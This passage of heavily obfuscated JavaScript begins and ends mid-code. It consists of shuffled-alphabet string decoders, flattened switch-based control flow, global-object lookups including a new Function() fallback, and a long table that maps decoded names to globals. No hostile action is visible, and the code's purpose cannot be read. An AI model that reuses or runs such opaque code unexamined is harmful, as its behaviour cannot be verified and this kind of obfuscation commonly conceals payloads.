]]]=FaRDz6p(UVZL8u[c7dILf[0x1a]]))))}return ThT14h[L158_un(c7dILf[0x24f])](\"\")})}());function ifuwhaD(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return typeof UVZL8u!==L158_un(c7dILf[0x1])&&UVZL8u?new UVZL8u()[L158_un(c7dILf[0x250])](new jZd7v6(KhGcUX[c7dILf[0x1]])):typeof T9blZX_!==L158_un(c7dILf[0x1])&&T9blZX_?T9blZX_[L158_un(c7dILf[0x251])](KhGcUX[c7dILf[0x1]])[L158_un(c7dILf[0x252])](L158_un(c7dILf[0x253])):e4dnF2n(KhGcUX[c7dILf[0x1]])}function XEkxt6M(){}JrBorll=y7aHGx0();function y7aHGx0(){var ThT14h,UVZL8u,jZd7v6,T9blZX_;ByRrKK(JKxqF0Z);function KPTrD5(ThT14h){var UVZL8u=\"\\x53\\x61\\x6e\\x2f\\x39\\x50\\x76\\x6c\\x49\\x58\\x3b\\x55\\x48\\x78\\x2e\\x5b\\x7b\\x68\\x51\\x74\\x4e\\x23\\x43\\x35\\x4a\\x29\\x32\\x65\\x77\\x40\\x47\\x62\\x52\\x7c\\x4b\\x72\\x6f\\x75\\x4d\\x7a\\x54\\x24\\x3f\\x69\\x59\\x25\\x6d\\x6b\\x7e\\x67\\x57\\x66\\x46\\x7d\\x5f\\x44\\x70\\x21\\x4c\\x42\\x41\\x34\\x37\\x64\\x5a\\x71\\x26\\x63\\x36\\x4f\\x56\\x6a\\x2a\\x73\\x2c\\x38\\x5e\\x3a\\x3c\\x28\\x79\\x5d\\x30\\x3d\\x22\\x31\\x3e\\x33\\x2b\\x60\\x45\",jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),KPTrD5=jZd7v6.length,JKxqF0Z=[],e4dnF2n=c7dILf[0x1],JrBorll=c7dILf[0x1],tJswEuK=-c7dILf[0x3]);for(yRmPXT=c7dILf[0x1];yRmPXT<KPTrD5;yRmPXT++){var r_PXpH=UVZL8u.indexOf(jZd7v6[yRmPXT]);if(r_PXpH===-c7dILf[0x3])continue;if(tJswEuK<c7dILf[0x1]){tJswEuK=r_PXpH}else{vqO3Vt(tJswEuK+=r_PXpH*c7dILf[0x17],e4dnF2n|=tJswEuK<<JrBorll,JrBorll+=(tJswEuK&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(JKxqF0Z.push(e4dnF2n&c7dILf[0x11]),e4dnF2n>>=c7dILf[0xb],JrBorll-=c7dILf[0xb])}while(JrBorll>c7dILf[0x12]);tJswEuK=-c7dILf[0x3]}}if(tJswEuK>-c7dILf[0x3]){JKxqF0Z.push((e4dnF2n|tJswEuK<<JrBorll)&c7dILf[0x11])}return ifuwhaD(JKxqF0Z)}function JKxqF0Z(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={sX8dTsi:{}}){while(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n!==-0x35)with(JrBorll.iC6ePoo||JrBorll)switch(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n){case-0x34:vqO3Vt(JrBorll.sX8dTsi.hiEgjg=-0x89,ThT14h[c7dILf[JKxqF0Z+0x60]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+-0xdb]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=0xe6,JKxqF0Z+=0x4a,e4dnF2n+=0x4b);break}else{vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=-0x59,JKxqF0Z+=0x136,e4dnF2n+=0xa3);break}case 0x27:case-0x5f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JrBorll.sX8dTsi.hiEgjg+0xab:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0x4a]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[JKxqF0Z+0x17]]]);case 0x81:case-0xf2:default:vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=0x52,T9blZX_+=-0x22e,JKxqF0Z+=0x1f1,e4dnF2n+=-0x6f);break;case 0xce:case jZd7v6-0x2d:JrBorll.sX8dTsi.hiEgjg=0x26}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xdc,-0xc,-0x60,-0xa4).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(ReU7sL(c7dILf[0x27])+ReU7sL(c7dILf[0x28]))()}],UVZL8u=void 0x0,jZd7v6=[]);try{vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0079\\u0078\\u0060\\u007a\\u0077\\u0028\\u002c\\u0042\\u0074\\u0055\\u005a\\u004e\\u003d\\u003f\\u0040\\u0062\\u007d\\u007b\\u0052\\u0057\\u0067\\u0033\\u004c\\u006a\\u006d\\u004d\\u007e\\u0064\\u0038\\u005f\\u004f\\u0034\\u0045\\u0030\\u006b\\u006c\\u0023\\u0065\\u0049\\u0056\\u0069\\u005b\\u0035\\u0041\\u002b\\u0066\\u0022\\u005e\\u0025\\u0059\\u0068\\u0051\\u0037\\u0032\\u0043\\u003e\\u0039\\u0072\\u002e\\u0076\\u0046\\u0075\\u0058\\u0026\\u0063\\u0054\\u0053\\u004a\\u003c\\u002a\\u0071\\u0044\\u006f\\u0047\\u0061\\u0029\\u0050\\u006e\\u0024\\u004b\\u002f\\u003a\\u0031\\u007c\\u0070\\u0048\\u005d\\u0036\\u003b\\u0021\\u0073\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x29]]=c7dILf[0x1],ThT14h[-c7dILf[0x2a]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x2b]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x2b]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x2b]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x2b]]*c7dILf[0x17],ThT14h[c7dILf[0x29]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]],ThT14h[-c7dILf[0x2a]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x29]]&c7dILf[0x11]),ThT14h[c7dILf[0x29]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x2a]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x2a]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x29]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function JrBorll(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}vqO3Vt(UVZL8u=Object,jZd7v6[JrBorll(c7dILf[0x2c])](\"\"[JrBorll(c7dILf[0x2d])+JrBorll(c7dILf[0x16])][JrBorll(c7dILf[0x2e])+JrBorll(c7dILf[0x2f])][JrBorll(c7dILf[0x17])]))}catch(tJswEuK){}iQnk6u:for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[JKxqF0Z(c7dILf[0x30])];T9blZX_++)try{var yRmPXT;ByRrKK(r_PXpH);function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\u0044\\u0030\\u006f\\u0042\\u0039\\u0051\\u005f\\u0049\\u0031\\u0055\\u002b\\u0043\\u002a\\u007a\\u0041\\u007c\\u002c\\u0069\\u007d\\u005a\\u0034\\u0036\\u0065\\u0025\\u0035\\u006a\\u0064\\u0063\\u003b\\u0071\\u0023\\u0053\\u004b\\u0066\\u0047\\u0046\\u0058\\u0067\\u0073\\u005d\\u004f\\u007e\\u005e\\u0048\\u004a\\u003a\\u0029\\u0054\\u0033\\u0057\\u0061\\u003f\\u0074\\u0032\\u0056\\u0078\\u0021\\u004d\\u0068\\u0026\\u0077\\u0037\\u0028\\u0024\\u003c\\u0045\\u0076\\u0022\\u004c\\u004e\\u0079\\u006c\\u006e\\u0070\\u003d\\u006d\\u0052\\u0075\\u0050\\u0038\\u005b\\u002e\\u006b\\u002f\\u0062\\u003e\\u0040\\u0060\\u0059\\u007b\\u0072\",ThT14h[-c7dILf[0x31]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x31]].length,ThT14h[-c7dILf[0x32]]=[],ThT14h[-c7dILf[0x24]]=c7dILf[0x1],ThT14h[-c7dILf[0x33]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x34]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x31]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x34]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x34]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x34]]*c7dILf[0x17],ThT14h[-c7dILf[0x24]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]],ThT14h[-c7dILf[0x33]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x32]].push(ThT14h[-c7dILf[0x24]]&c7dILf[0x11]),ThT14h[-c7dILf[0x24]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x33]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x33]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[-c7dILf[0x32]].push((ThT14h[-c7dILf[0x24]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]])&c7dILf[0x11])}return ifuwhaD(ThT14h[-c7dILf[0x32]])}function sI3oo1a(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=r_PXpH(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}UVZL8u=ThT14h[T9blZX_]();for(yRmPXT=c7dILf[0x1];yRmPXT<jZd7v6[sI3oo1a(c7dILf[0x31])];yRmPXT++){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u003e\\u0026\\u0075\\u0034\\u002c\\u0022\\u0077\\u0033\\u0028\\u002b\\u0039\\u0021\\u0029\\u007a\\u005e\\u007e\\u003c\\u0035\\u007d\\u003f\\u004a\\u0025\\u002f\\u003d\\u005f\\u0049\\u0057\\u0036\\u006d\\u004b\\u0030\\u006f\\u0069\\u005d\\u0076\\u0031\\u0032\\u0051\\u0059\\u0048\\u005a\\u006e\\u0052\\u004f\\u006c\\u0070\\u0062\\u0065\\u0041\\u0066\\u0023\\u0042\\u0072\\u0060\\u007b\\u0050\\u0067\\u0064\\u0038\\u0037\\u004c\\u003a\\u0053\\u0040\\u0054\\u007c\\u0078\\u0073\\u006a\\u0024\\u0058\\u0068\\u0046\\u002e\\u0063\\u002a\\u005b\\u006b\\u0043\\u0061\\u0056\\u0044\\u0045\\u0079\\u0074\\u0071\\u0055\\u0047\\u004d\\u003b\\u004e\",ThT14h[c7dILf[0x36]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x36]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[-c7dILf[0x37]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x38]]=c7dILf[0x1];ThT14h[-c7dILf[0x38]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x38]]++){ThT14h[-c7dILf[0x39]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x36]][ThT14h[-c7dILf[0x38]]]);if(ThT14h[-c7dILf[0x39]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x39]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x39]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]],ThT14h[-c7dILf[0x37]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x37]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x37]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(typeof UVZL8u[jZd7v6[yRmPXT]]===y7aHGx0(c7dILf[0x10])+y7aHGx0(c7dILf[0x3c]))continue iQnk6u}return UVZL8u}catch(tJswEuK){}return UVZL8u||this}function LbjDvr5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Nw8ADQ:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0xb5)with(JKxqF0Z.rJXHvhT||JKxqF0Z)switch(jZd7v6+KPTrD5){default:case jZd7v6!=-0x16e&&jZd7v6- -0xee:vqO3Vt(DeqWomy[c7dILf[0x3d]]=\"\"+(DeqWomy[c7dILf[0x1]]||\"\"),DeqWomy[c7dILf[0x3f]]=DeqWomy[c7dILf[0x3d]].length,DeqWomy[c7dILf[0x3e]]=[],DeqWomy[-c7dILf[0x1e]]=c7dILf[0x1],DeqWomy[c7dILf[jZd7v6+0x1e]]=c7dILf[0x1],JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x159);break;case KPTrD5!=-0x1c&&KPTrD5-0xb2:case-0x98:case-0x6d:return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case 0xc:case-0xd3:JKxqF0Z.Nw8ADQ.PizQLb=-0x7;return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case jZd7v6- -0x42:vqO3Vt(DeqWomy[c7dILf[jZd7v6+0xd4]].push((DeqWomy[-c7dILf[0x1e]]|DeqWomy[c7dILf[jZd7v6+0xa8]]<<DeqWomy[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x30,KPTrD5+=0x3c);break;case 0xe6:case jZd7v6- -0x7e:return ifuwhaD(DeqWomy[c7dILf[0x3e]]);case jZd7v6-0x13f:vqO3Vt([...dVNkNn.DeqWomy]=e4dnF2n,dVNkNn.DeqWomy[c7dILf[0x0]]=c7dILf[0x3],dVNkNn.DeqWomy[c7dILf[0x3]]=\"\\u0079\\u0037\\u0028\\u003f\\u002f\\u0053\\u007b\\u005a\\u0041\\u005e\\u003d\\u0073\\u007c\\u0063\\u0076\\u007d\\u0078\\u0042\\u0046\\u0050\\u0054\\u0029\\u004c\\u0052\\u002b\\u0068\\u0025\\u0069\\u005d\\u0072\\u0033\\u0074\\u004a\\u006d\\u0059\\u003e\\u004d\\u0067\\u0022\\u0043\\u0062\\u004b\\u0065\\u0064\\u0057\\u006c\\u004e\\u0075\\u0026\\u0070\\u004f\\u007a\\u005b\\u0031\\u002c\\u0044\\u006e\\u0024\\u0023\\u0032\\u0055\\u003a\\u006a\\u0038\\u006f\\u0071\\u002e\\u0039\\u0061\\u0035\\u0021\\u0077\\u0040\\u003b\\u002a\\u005f\\u007e\\u0034\\u0030\\u003c\\u0056\\u0066\\u0049\\u0060\\u0051\\u0036\\u006b\\u0058\\u0048\\u0045\\u0047\",JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0xc0,KPTrD5+=0x22d);break;case 0x8:case-0x2a:case 0xf6:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0xf8,Nw8ADQ.VuDRt0=function(...jZd7v6){return T9blZX_(-0xb2,-0x1c,{Nw8ADQ:JKxqF0Z.Nw8ADQ,v82HXu:{}},jZd7v6).next().value},Nw8ADQ.jg7nC22=function(...jZd7v6){return T9blZX_(0xab,-0x13f,{Nw8ADQ:JKxqF0Z.Nw8ADQ,dVNkNn:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(Nw8ADQ.jg7nC22));switch(ThT14h[c7dILf[0x1]]){case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xf9])+c7dILf[jZd7v6+0x13a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x108])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x39])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x42])+\"\\u0045\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10a])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10b])+c7dILf[0x3f]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x45])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x46])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x47])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10f])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x111])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4b])+c7dILf[jZd7v6+0x21e]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4d])+\"\\u0057\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4e])+c7dILf[0xb5]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x116]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x50])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x118]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x52])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x53]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x36])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x54]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x55])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x58]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x59])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5a])+c7dILf[0xc0]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5b])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xe4])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x19])+c7dILf[0xad]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x127])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x128])+\"\\u0073\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x129])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x63]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x12b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x65]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x66])+\"\\x36\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x67])+c7dILf[0x143]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x68])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x69]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6a])+\"\\x5f\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6b])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6d])+c7dILf[jZd7v6+0x15a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6e])+c7dILf[jZd7v6+0x101]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x136])+c7dILf[0xca]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x137])+c7dILf[jZd7v6+0x29e]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x138]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x72])+c7dILf[0x73]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x74])+\"\\u004f\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13c])+\"\\u0078\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x76]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x79])+\"\\x38\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7a]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x1a])+c7dILf[0x8d]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7c])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x144])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x145]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x146])+c7dILf[jZd7v6+0x163]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x80]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x81])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x37])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x34])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x83]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x14b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x85])+c7dILf[0xa1]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x86])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x87]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x88])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x89]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x8a])]}vqO3Vt(jZd7v6+=0x161,KPTrD5+=-0x1a2);break;case-0x41:case jZd7v6-0x17:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0x3,JKxqF0Z.rJXHvhT=JKxqF0Z.UNVAw7,jZd7v6+=-0x46,KPTrD5+=0x32);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x32:case-0x3a:case 0xd8:vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.kDw1Y3Q,jZd7v6+=0x11,KPTrD5+=0x21);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x78:DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3];for(DeqWomy[c7dILf[0xb]]=c7dILf[0x1];DeqWomy[c7dILf[0xb]]<DeqWomy[c7dILf[jZd7v6+0x1ad]];DeqWomy[c7dILf[0xb]]++){DeqWomy[c7dILf[0x40]]=DeqWomy[c7dILf[0x3]].indexOf(DeqWomy[c7dILf[0x3d]][DeqWomy[c7dILf[0xb]]]);if(DeqWomy[c7dILf[0x40]]===-c7dILf[0x3])continue;if(DeqWomy[c7dILf[0x12]]<c7dILf[0x1]){DeqWomy[c7dILf[0x12]]=DeqWomy[c7dILf[jZd7v6+0x1ae]]}else{vqO3Vt(DeqWomy[c7dILf[0x12]]+=DeqWomy[c7dILf[0x40]]*c7dILf[0x17],DeqWomy[-c7dILf[0x1e]]|=DeqWomy[c7dILf[0x12]]<<DeqWomy[c7dILf[0x9]],DeqWomy[c7dILf[0x9]]+=(DeqWomy[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x182]);do{vqO3Vt(DeqWomy[c7dILf[0x3e]].push(DeqWomy[-c7dILf[0x1e]]&c7dILf[0x11]),DeqWomy[-c7dILf[0x1e]]>>=c7dILf[0xb],DeqWomy[c7dILf[0x9]]-=c7dILf[0xb])}while(DeqWomy[c7dILf[0x9]]>c7dILf[0x12]);DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3]}}if(DeqWomy[c7dILf[0x12]]>-c7dILf[jZd7v6+0x171]){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xd8,KPTrD5+=-0xac);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xa8,KPTrD5+=-0x70);break}case JKxqF0Z.Nw8ADQ.PizQLb+0x2a:[v82HXu.utHAQN]=e4dnF2n;if(typeof 